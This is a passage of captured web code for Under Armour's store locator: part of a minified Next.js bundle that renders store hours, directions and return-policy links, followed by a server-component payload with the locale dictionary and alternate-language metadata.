").concat((0,u.n)(r.address.country,r.phone)),children:(0,u.n)(r.address.country,r.phone)}),(0,n.jsxs)("div",{className:"mt-4 flex flex-row gap-2 items-center justify-between",children:[(0,n.jsx)(a.$,{size:"sm",className:"bg-black hover:bg-gray-800 text-white text-xs px-3 rounded","aria-label":t["get-directions"],children:(0,n.jsx)(i(),{href:"https://www.google.com/maps/dir/?api=1&destination=".concat(r.coordinates.latitude,",").concat(r.coordinates.longitude),target:"_blank",children:t["get-directions"]})}),(r.social_media.facebook||r.social_media.instagram||r.social_media.twitter)&&(0,n.jsx)("div",{className:"p-4 flex-1",children:(0,n.jsxs)("div",{className:"flex space-x-4",role:"group","aria-label":t["social-media-links"],children:[r.social_media.facebook&&(0,n.jsx)("a",{href:r.social_media.facebook,target:"_blank",rel:"noopener noreferrer",className:"text-black","data-testid":"facebook-link","aria-label":"".concat(t.facebook," - ").concat(t["opens-in-new-tab"]),children:(0,n.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true",children:(0,n.jsx)("path",{d:"M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"})})}),r.social_media.instagram&&(0,n.jsx)("a",{href:r.social_media.instagram,target:"_blank",rel:"noopener noreferrer",className:"text-black","data-testid":"instagram-link","aria-label":"".concat(t.instagram," - ").concat(t["opens-in-new-tab"]),children:(0,n.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true",children:(0,n.jsx)("path",{d:"M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"})})}),r.social_media.twitter&&(0,n.jsx)("a",{href:r.social_media.twitter,target:"_blank",rel:"noopener noreferrer",className:"text-black","data-testid":"twitter-link","aria-label":"".concat(t.twitter," - ").concat(t["opens-in-new-tab"]),children:(0,n.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true",children:(0,n.jsx)("path",{d:"M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"})})})]})})]})]})]})}),x&&"CLOSED_PERMANENTLY"!==r.openInfo&&(0,n.jsxs)("div",{className:"p-4 border-b border-gray-200",children:[(0,n.jsx)("h2",{className:"font-bold mb-4",children:t["store-hours"]}),"CLOSED_TEMPORARILY"===r.openInfo&&(0,n.jsx)("div",{className:"text-orange-600 font-semibold mb-4",children:t["temporarily-closed"]}),(0,n.jsx)(s.A,{locale:o,store:r,dictionary:t,currentTime:c})]}),"CLOSED_PERMANENTLY"===r.openInfo&&(0,n.jsx)("div",{className:"p-4 border-b border-gray-200",children:(0,n.jsx)("div",{className:"text-red-600 font-semibold",children:t["permanently-closed"]})}),r.aboutStore&&(0,n.jsxs)("div",{className:"p-4 border-b border-gray-200 overflow-scroll",role:"region","aria-label":t["about-store"],children:[(0,n.jsx)("h2",{className:"font-bold mb-4",children:t["about-store"]}),(0,n.jsx)("div",{className:"text-sm",children:r.aboutStore.split("\n").map((e,r)=>(0,n.jsx)("section",{className:"mt-2 about-store-section",dangerouslySetInnerHTML:{__html:(0,b.GW)(e)}},r))})]})]}),(0,n.jsx)("div",{className:"flex-1 relative",children:(0,n.jsx)("div",{className:"absolute inset-0 bg-gray-200",children:(0,n.jsx)(d,{locale:o,store:r,dictionary:t,currentTime:c})})})]})}},255:(e,r,t)=>{"use strict";function n(e){let{moduleIds:r}=e;return null}Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"PreloadChunks",{enumerable:!0,get:function(){return n}}),t(5155),t(7650),t(5744),t(589)},926:(e,r,t)=>{"use strict";t.d(r,{H:()=>l});var n=t(5155),a=t(4516);function l(e){let r,t,l,{storeType:s,size:o=24}=e,i=o;return"Factory House"===s&&(i=o,t="#888888",l="#000000"),"Brand House"===s&&(i=o,t="#F28085",l="#fc212c"),"Dealer"===s&&(i=o,t="#c4c4ff",l="#0000FF"),"PopUp"===s&&(i=o,t="#96ff96",l="#00FF00"),r="mt-[-".concat(Math.ceil(i/2),"px]"),(0,n.jsx)(a.A,{className:"".concat(r),stroke:l,fill:t,size:i})}},1989:(e,r,t)=>{Promise.resolve().then(t.t.bind(t,8413,23)),Promise.resolve().then(t.bind(t,32))},2146:(e,r,t)=>{"use strict";function n(e){let{reason:r,children:t}=e;return t}Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"BailoutToCSR",{enumerable:!0,get:function(){return n}}),t(5262)},4054:(e,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),!function(e,r){for(var t in r)Object.defineProperty(e,t,{enumerable:!0,get:r[t]})}(r,{bindSnapshot:function(){return s},createAsyncLocalStorage:function(){return l},createSnapshot:function(){return o}});let t=Object.defineProperty(Error("Invariant: AsyncLocalStorage accessed in runtime where it is not available"),"__NEXT_ERROR_CODE",{value:"E504",enumerable:!1,configurable:!0});class n{disable(){throw t}getStore(){}run(){throw t}exit(){throw t}enterWith(){throw t}static bind(e){return e}}let a="undefined"!=typeof globalThis&&globalThis.AsyncLocalStorage;function l(){return a?new a:new n}function s(e){return a?a.bind(e):n.bind(e)}function o(){return a?a.snapshot():function(e,...r){return e(...r)}}},4516:(e,r,t)=>{"use strict";t.d(r,{A:()=>n});let n=(0,t(9946).A)("map-pin",[["path",{d:"M20 10c0 4.993-5.539 10.193-7.399 11.799a1 1 0 0 1-1.202 0C9.539 20.193 4 14.993 4 10a8 8 0 0 1 16 0",key:"1r0f0z"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]])},4625:(e,r,t)=>{"use strict";t.d(r,{A:()=>s});var n=t(5155),a=t(2660),l=t(9434);function s(e){let{locale:r,store:t,dictionary:s,currentTime:o}=e,{day:i,isOpen:c,end:d}=(0,a.o7)(t,o),u=(0,a.kv)(r,o,t),h=(0,l.ww)(t);return(0,n.jsxs)("div",{role:"region","aria-label":s["store-hours"],children:[(0,n.jsx)("div",{className:"space-y-2",children:["monday","tuesday","wednesday","thursday","friday","saturday","sunday"].map(e=>(0,n.jsxs)("div",{className:"flex justify-between text-sm",children:[(0,n.jsx)("span",{className:"".concat(e===(null==i?void 0:i.toLowerCase())?"font-bold":""),"aria-current":e===(null==i?void 0:i.toLowerCase())?"date":void 0,children:s[e]}),(0,n.jsx)("span",{children:t.hours[e]})]},e))}),u&&u.length>0&&(0,n.jsxs)("div",{className:"flex flex-col mt-4",children:[(0,n.jsx)("h3",{className:"text-sm font-bold",children:s["special-hours"]}),(0,n.jsx)("ul",{className:"text-sm",children:u.map(e=>(0,n.jsx)("li",{children:e},e))})]}),!h&&(0,n.jsxs)("div",{className:"flex items-center mt-4",children:[(0,n.jsx)("div",{className:"w-3 h-3 rounded-full mr-2 ".concat(c?"bg-green-500":"bg-red-500"),role:"img","aria-label":c?s["store-open"]:s["store-closed"]}),c?(0,n.jsxs)("span",{className:"text-sm",children:[s["open-today-until"]," ",d]}):(0,n.jsx)("span",{className:"text-sm",children:s["closed-right-now"]})]})]})}},5028:(e,r,t)=>{"use strict";t.d(r,{default:()=>a.a});var n=t(6645),a=t.n(n)},5744:(e,r,t)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"workAsyncStorage",{enumerable:!0,get:function(){return n.workAsyncStorageInstance}});let n=t(7828)},5968:(e,r,t)=>{"use strict";t.d(r,{A:()=>n});let n=(0,t(9946).A)("list",[["path",{d:"M3 12h.01",key:"nlz23k"}],["path",{d:"M3 18h.01",key:"1tta3j"}],["path",{d:"M3 6h.01",key:"1rqtza"}],["path",{d:"M8 12h13",key:"1za7za"}],["path",{d:"M8 18h13",key:"1lx6n3"}],["path",{d:"M8 6h13",key:"ik3vkj"}]])},6645:(e,r,t)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"default",{enumerable:!0,get:function(){return a}});let n=t(8229)._(t(7357));function a(e,r){var t;let a={};"function"==typeof e&&(a.loader=e);let l={...a,...r};return(0,n.default)({...l,modules:null==(t=l.loadableGenerated)?void 0:t.modules})}("function"==typeof r.default||"object"==typeof r.default&&null!==r.default)&&void 0===r.default.__esModule&&(Object.defineProperty(r.default,"__esModule",{value:!0}),Object.assign(r.default,r),e.exports=r.default)},7108:(e,r,t)=>{"use strict";t.d(r,{A:()=>n});let n=(0,t(9946).A)("package",[["path",{d:"M11 21.73a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73z",key:"1a0edw"}],["path",{d:"M12 22V12",key:"d0xqtd"}],["polyline",{points:"3.29 7 12 12 20.71 7",key:"ousv84"}],["path",{d:"m7.5 4.27 9 5.15",key:"1c824w"}]])},7357:(e,r,t)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"default",{enumerable:!0,get:function(){return i}});let n=t(5155),a=t(2115),l=t(2146);function s(e){return{default:e&&"default"in e?e.default:e}}t(255);let o={loader:()=>Promise.resolve(s(()=>null)),loading:null,ssr:!0},i=function(e){let r={...o,...e},t=(0,a.lazy)(()=>r.loader().then(s)),i=r.loading;function c(e){let s=i?(0,n.jsx)(i,{isLoading:!0,pastDelay:!0,error:null}):null,o=!r.ssr||!!r.loading,c=o?a.Suspense:a.Fragment,d=r.ssr?(0,n.jsxs)(n.Fragment,{children:[null,(0,n.jsx)(t,{...e})]}):(0,n.jsx)(l.BailoutToCSR,{reason:"next/dynamic",children:(0,n.jsx)(t,{...e})});return(0,n.jsx)(c,{...o?{fallback:s}:{},children:d})}return c.displayName="LoadableComponent",c}},7828:(e,r,t)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0}),Object.defineProperty(r,"workAsyncStorageInstance",{enumerable:!0,get:function(){return n}});let n=(0,t(4054).createAsyncLocalStorage)()},8413:()=>{},8861:(e,r,t)=>{"use strict";async function n(e){let r=await fetch("/api/time?lat=".concat(e.latitude,"&lng=").concat(e.longitude));return new Date((await r.json()).time)}t.d(r,{p:()=>n})},9849:(e,r,t)=>{"use strict";t.d(r,{default:()=>u});var n=t(5155),a=t(5968),l=t(4516),s=t(7108),o=t(6874),i=t.n(o);let c={"en-us":"https://help.underarmour.com/s/article/Under-Armour-Return-Policy","en-ca":"https://help.underarmour.com/s/article/Under-Armour-Return-Policy","en-gb":"https://www.underarmour.co.uk/en-gb/returnlabel/","en-at":"https://www.underarmour.eu/en-at/returnlabel/","en-be":"https://www.underarmour.eu/en-be/returnlabel/","en-ch":"https://www.underarmour.ch/en-ch/returnlabel/","en-dk":"https://www.underarmour.dk/en-dk/returnlabel/","en-my":"https://www.underarmour.com.my/en-my/returnlabel/","en-no":"https://www.underarmour.no/en-no/returnlabel/","en-ph":"https://www.underarmour.com.ph/en-ph/returnlabel/","en-pl":"https://www.underarmour.pl/en-pl/returnlabel/","en-pt":"https://www.underarmour.pt/en-pt/returnlabel/","en-se":"https://www.underarmour.eu/en-se/returnlabel/","en-fr":"https://www.underarmour.fr/en-fr/returnlabel/","en-de":"https://www.underarmour.de/en-de/returnlabel/","en-es":"https://www.underarmour.es/en-es/returnlabel/","en-it":"https://www.underarmour.it/en-it/returnlabel/","en-nl":"https://www.underarmour.nl/en-nl/returnlabel/","en-ie":"https://www.underarmour.ie/en-ie/returnlabel/","en-hk":"https://www.underarmour.hk/en-hk/returnlabel/","en-au":"https://www.underarmour.com.au/en-au/returnlabel/","en-sg":"https://www.underarmour.com.sg/en-sg/returnlabel/","en-th":"https://www.underarmour.co.th/en-th/returnlabel/","en-id":"https://www.underarmour.co.id/en-id/returnlabel/","en-fi":"https://www.underarmour.fi/en-fi/returnlabel/","fr-ca":"https://www.underarmour.ca/fr-ca/returnlabel/","fr-fr":"https://www.underarmour.fr/fr-fr/returnlabel/","fr-be":"https://www.underarmour.eu/fr-be/returnlabel/","fr-ch":"https://www.underarmour.ch/fr-ch/returnlabel/","de-de":"https://www.underarmour.de/de-de/returnlabel/","de-at":"https://www.underarmour.eu/de-at/returnlabel/","de-ch":"https://www.underarmour.ch/de-ch/returnlabel/","es-es":"https://www.underarmour.es/es-es/returnlabel/","es-mx":"https://www.underarmour.com.mx/es-mx/returnlabel/","it-it":"https://www.underarmour.it/it-it/returnlabel/","it-ch":"https://www.underarmour.ch/it-ch/returnlabel/","ko-kr":"https://www.underarmour.co.kr/ko-kr/returnlabel/","nl-nl":"https://www.underarmour.nl/nl-nl/returnlabel/","nl-be":"https://www.underarmour.eu/nl-be/returnlabel/","pl-pl":"https://www.underarmour.pl/pl-pl/returnlabel/","zh-hk":"https://www.underarmour.hk/zh-hk/returnlabel/","th-th":"https://www.underarmour.co.th/th-th/returnlabel/","pt-pt":"https://www.underarmour.pt/pt-pt/returnlabel/"},d=e=>c[e]||c["en-us"],u=e=>{let{dictionary:r,locale:t,visibleItems:o=["back-button","store-index","return-to-locator","return-policy"]}=e,c=[{id:"store-index",condition:o.includes("store-index"),component:()=>(0,n.jsxs)(i(),{href:"/".concat(t,"/"),className:"text-sm text-gray-600 hover:text-gray-900 hover:bg-gray-200 rounded-md p-2 transition-colors flex flex-row items-center gap-2 flex-nowrap",children:[(0,n.jsx)(a.A,{className:"w-3 h-3"}),r["store-index"]]})},{id:"return-to-locator",condition:o.includes("return-to-locator"),component:()=>(0,n.jsxs)(i(),{href:"/".concat(t,"/locator"),className:"text-sm text-gray-600 hover:bg-gray-200 rounded-md p-2  hover:text-gray-900 transition-colors flex flex-row items-center gap-2 flex-nowrap",children:[(0,n.jsx)(l.A,{className:"w-3 h-3"}),r["return-to-locator"]]})},{id:"return-policy",condition:o.includes("return-policy"),component:()=>(0,n.jsxs)(i(),{href:d(t),className:"text-sm text-gray-600 hover:bg-gray-200 rounded-md p-2  hover:text-gray-900 transition-colors flex flex-row items-center gap-2 flex-nowrap",target:"_blank",children:[(0,n.jsx)(s.A,{className:"w-3 h-3"}),r["view-return-policy"]]})}].filter(e=>e.condition);return(0,n.jsx)("div",{className:"flex flex-row items-center gap-2 p-2 w-full",children:c.map((e,r)=>(0,n.jsx)("div",{className:"".concat(r>0?"border-l-1 border-gray-300 pl-2":""),children:e.component()},e.id))})}}},e=>{var r=r=>e(e.s=r);e.O(0,[9484,6874,4566,6919,2115,7232,8441,1684,7358],()=>r(1989)),_N_E=e.O()}]);
//# sourceMappingURL=page-e5b4c547116e56be.js.map

--- FILE ---
content_type: text/x-component
request_url: https://store-locator.underarmour.com/en-ca/locator/?_rsc=1rggs
body_size: 3509
content:
1:"$Sreact.fragment"
2:"$Sreact.suspense"
3:I[1011,["7177","static/chunks/app/layout-3038e8817286d900.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL"],"default"]
4:I[7555,[],""]
5:I[1295,[],""]
7:I[9665,[],"OutletBoundary"]
a:I[9665,[],"ViewportBoundary"]
c:I[9665,[],"MetadataBoundary"]
e:I[6614,[],""]
:HL["/_next/static/media/4cf2300e9c8272f7-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/5377b5dcbe7f8071.css?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL","style"]
:HL["/_next/static/css/1932b9c84b6d0ca6.css?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL","style"]
0:{"P":null,"b":"VftM1jIoAqpIQwkbqK2SJ","p":"","c":["","en-ca","locator"],"i":false,"f":[[["",{"children":[["locale","en-ca","d"],{"children":["locator",{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/5377b5dcbe7f8071.css?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_188709 __variable_9a8899 antialiased","children":[["$","$2",null,{"fallback":null,"children":["$","$L3",null,{}]}],["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":404}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]]}]}]]}],{"children":[["locale","en-ca","d"],["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["locator",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L6","$undefined",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/1932b9c84b6d0ca6.css?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L7",null,{"children":["$L8","$L9",null]}]]}],{},null,false]},null,false]},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","BKgwfyX3oUK_wYQ-wvtsB",{"children":[["$","$La",null,{"children":"$Lb"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lc",null,{"children":"$Ld"}]]}],false]],"m":"$undefined","G":["$e","$undefined"],"s":false,"S":true}
f:I[12,["6874","static/chunks/6874-505e3a723067d5a7.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL","4566","static/chunks/4566-cdf72c01ecb3692d.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL","6919","static/chunks/6919-be2a01dae457e564.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL","9190","static/chunks/9190-c67db3009490140b.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL","2115","static/chunks/2115-8470a5d25a5c1ada.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL","7591","static/chunks/7591-c7a2c055ba2004f9.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL","34","static/chunks/34-f199a97002b8418d.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL","9999","static/chunks/9999-540cfa46b49e4e59.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL","7232","static/chunks/7232-e9a32f9db942ee33.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL","2836","static/chunks/app/%5Blocale%5D/locator/page-b5457990992fe52d.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL"],"default"]
6:["$","$2",null,{"fallback":["$","div",null,{"children":"Loading..."}],"children":["$","$Lf",null,{"locale":"en-ca","dictionary":{"all-stores":"All Stores","special-hours":"Special Hours","view-store-details":"View Store Details","get-current-location":"Get Current Location","store-index":"Index","return-to-locator":"Search","back":"Back","view-return-policy":"Returns","find-a-store-near-you":"Find a Store Near You","enter-location":"Enter Location","search":"Search","filters":"Filters","miles":"miles","closed-right-now":"Closed right now","get-directions":"Get Directions","under-armour-brand-houses":"Under Armour Brand Houses","under-armour-factory-houses":"Under Armour Factory Houses","under-armour-dealers":"Under Armour Dealers","under-armour-pop-up":"Under Armour Pop-up","follow-us":"Follow Us","facebook":"Facebook","instagram":"Instagram","twitter":"Twitter","store-hours":"Store Hours","open-today-until":"Open today until","monday":"Monday","tuesday":"Tuesday","wednesday":"Wednesday","thursday":"Thursday","friday":"Friday","saturday":"Saturday","sunday":"Sunday","no-stores-found":"No stores found","calculating-location":"Calculating location...","finding-stores":"Finding stores...","other-countries":"Other Countries","country-RS":"Serbia","country-US":"United States","country-CA":"Canada","country-UK":"United Kingdom","country-AU":"Australia","country-NZ":"New Zealand","country-FR":"France","country-DE":"Germany","country-IT":"Italy","country-ES":"Spain","country-JP":"Japan","country-KR":"South Korea","country-NL":"Netherlands","country-BE":"Belgium","country-CH":"Switzerland","country-SE":"Sweden","country-NO":"Norway","country-DK":"Denmark","country-FI":"Finland","country-IE":"Ireland","country-AT":"Austria","country-SG":"Singapore","country-IL":"Israel","country-PL":"Poland","country-PT":"Portugal","country-GR":"Greece","country-CZ":"Czech Republic","country-HU":"Hungary","country-RU":"Russia","country-TR":"Turkey","country-ZA":"South Africa","country-AE":"United Arab Emirates","country-SA":"Saudi Arabia","country-QA":"Qatar","country-KW":"Kuwait","country-BH":"Bahrain","country-OM":"Oman","country-EG":"Egypt","country-MA":"Morocco","country-TH":"Thailand","country-MY":"Malaysia","country-ID":"Indonesia","country-PH":"Philippines","country-VN":"Vietnam","country-IN":"India","country-CN":"China","country-HK":"Hong Kong","country-TW":"Taiwan","country-MX":"Mexico","country-BR":"Brazil","country-AR":"Argentina","country-CL":"Chile","country-CO":"Colombia","country-PE":"Peru","country-VE":"Venezuela","country-EC":"Ecuador","country-BO":"Bolivia","country-UY":"Uruguay","country-PY":"Paraguay","country-UZ":"Uzbekistan","country-KZ":"Kazakhstan","country-KG":"Kyrgyzstan","country-TJ":"Tajikistan","country-TM":"Turkmenistan","country-AZ":"Azerbaijan","country-GE":"Georgia","country-AM":"Armenia","country-BY":"Belarus","country-MD":"Moldova","country-UA":"Ukraine","country-MM":"Myanmar","country-KH":"Cambodia","country-BN":"Brunei","country-PA":"Panama","country-CR":"Costa Rica","country-DO":"Dominican Republic","country-MN":"Mongolia","country-BA":"Bosnia and Herzegovina","country-BG":"Bulgaria","country-HR":"Croatia","country-CY":"Cyprus","country-RO":"Romania","country-SK":"Slovakia","country-ME":"Montenegro","country-MK":"North Macedonia","country-SI":"Slovenia","country-SM":"San Marino","region-EMEA":"Europe, Middle East, and Africa","region-APAC":"Asia Pacific","region-LATAM":"Latin America","region-NORTH_AMERICA":"North America","temporarily-closed":"This store is temporarily closed","permanently-closed":"This store is permanently closed"}}]}]
b:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
8:null
9:null
d:[["$","title","0",{"children":"Under Armour - Store Locator"}],["$","meta","1",{"name":"description","content":"Find an Under Armour Retail Specialty Store, Outlet or Factory House near you using our Store Location page."}],["$","link","2",{"rel":"canonical","href":"https://www.underarmour.com/en-us/stores/locator/"}],["$","link","3",{"rel":"alternate","hrefLang":"en-US","href":"https://www.underarmour.com/en-us/stores/locator/"}],["$","link","4",{"rel":"alternate","hrefLang":"en-CA","href":"https://www.underarmour.ca/en-ca/stores/locator/"}],["$","link","5",{"rel":"alternate","hrefLang":"fr-CA","href":"https://www.underarmour.ca/fr-ca/stores/locator/"}],["$","link","6",{"rel":"alternate","hrefLang":"en-GB","href":"https://www.underarmour.co.uk/en-gb/stores/locator/"}],["$","link","7",{"rel":"alternate","hrefLang":"en-DE","href":"https://www.underarmour.de/en-de/stores/locator/"}],["$","link","8",{"rel":"alternate","hrefLang":"en-DK","href":"https://www.underarmour.dk/en-dk/stores/locator/"}],["$","link","9",{"rel":"alternate","hrefLang":"en-ID","href":"https://www.underarmour.co.id/en-id/stores/locator/"}],["$","link","10",{"rel":"alternate","hrefLang":"en-PH","href":"https://www.underarmour.com.ph/en-ph/stores/locator/"}],["$","link","11",{"rel":"alternate","hrefLang":"en-PL","href":"https://www.underarmour.pl/en-pl/stores/locator/"}],["$","link","12",{"rel":"alternate","hrefLang":"de-DE","href":"https://www.underarmour.de/de-de/stores/locator/"}],["$","link","13",{"rel":"alternate","hrefLang":"es-ES","href":"https://www.underarmour.es/es-es/stores/locator/"}],["$","link","14",{"rel":"alternate","hrefLang":"it-IT","href":"https://www.underarmour.it/it-it/stores/locator/"}],["$","link","15",{"rel":"alternate","hrefLang":"nl-NL","href":"https://www.underarmour.nl/nl-nl/stores/locator/"}],["$","link","16",{"rel":"alternate","hrefLang":"nl-BE","href":"https://www.underarmour.eu/nl-be/stores/locator/"}],["$","link","17",{"rel":"alternate","hrefLang":"fr-BE","href":"https://www.underarmour.eu/fr-be/stores/locator/"}],["$","link","18",{"rel":"alternate","hrefLang":"fr-FR","href":"https://www.underarmour.fr/fr-fr/stores/locator/"}],["$","link","19",{"rel":"alternate","hrefLang":"en-AT","href":"https://www.underarmour.eu/en-at/stores/locator/"}],["$","link","20",{"rel":"alternate","hrefLang":"en-BE","href":"https://www.underarmour.eu/en-be/stores/locator/"}],["$","link","21",{"rel":"alternate","hrefLang":"en-PT","href":"https://www.underarmour.pt/en-pt/stores/locator/"}],["$","link","22",{"rel":"alternate","hrefLang":"en-IT","href":"https://www.underarmour.it/en-it/stores/locator/"}],["$","link","23",{"rel":"alternate","hrefLang":"en-ES","href":"https://www.underarmour.es/en-es/stores/locator/"}],["$","link","24",{"rel":"alternate","hrefLang":"en-FR","href":"https://www.underarmour.fr/en-fr/stores/locator/"}],["$","link","25",{"rel":"alternate","hrefLang":"en-SE","href":"https://www.underarmour.eu/en-se/stores/locator/"}],["$","link","26",{"rel":"alternate","hrefLang":"en-NO","href":"https://www.underarmour.no/en-no/stores/locator/"}],["$","link","27",{"rel":"alternate","hrefLang":"en-CH","href":"https://www.underarmour.ch/en-ch/stores/locator/"}],["$","link","28",{"rel":"alternate","hrefLang":"en-HK","href":"https://www.underarmour.hk/en-hk/stores/locator/"}],["$","link","29",{"rel":"alternate","hrefLang":"en-AU","href":"https://www.underarmour.com.au/en-au/stores/locator/"}],["$","link","30",{"rel":"alternate","hrefLang":"en-MY","href":"https://www.underarmour.com.my/en-my/stores/locator/"}],["$","link","31",{"rel":"alternate","hrefLang":"en-SG","href":"https://www.underarmour.com.sg/en-sg/stores/locator/"}],["$","link","32",{"rel":"alternate","hrefLang":"en-TH","href":"https://www.underarmour.co.th/en-th/stores/locator/"}],["$","link","33",{"rel":"alternate","hrefLang":"en-IE","href":"https://www.underarmour.ie/en-ie/stores/locator/"}],["$","link","34",{"rel":"alternate","hrefLang":"en-NL","href":"https://www.underarmour.nl/en-nl/stores/locator/"}],["$","link","35",{"rel":"alternate","hrefLang":"fr-CH","href":"https://www.underarmour.ch/fr-ch/stores/locator/"}],["$","link","36",{"rel":"alternate","hrefLang":"de-AT","href":"https://www.underarmour.eu/de-at/stores/locator/"}],["$","link","37",{"rel":"alternate","hrefLang":"de-CH","href":"https://www.underarmour.ch/de-ch/stores/locator/"}],["$","link","38",{"rel":"alternate","hrefLang":"it-CH","href":"https://www.underarmour.ch/it-ch/stores/locator/"}],["$","link","39",{"rel":"alternate","hrefLang":"ko-KR","href":"https://www.underarmour.co.kr/ko-kr/stores/locator/"}],["$","link","40",{"rel":"alternate","hrefLang":"es-MX","href":"https://www.underarmour.com.mx/es-mx/stores/locator/"}],["$","link","41",{"rel":"alternate","hrefLang":"pl-PL","href":"https://www.underarmour.pl/pl-pl/stores/locator/"}],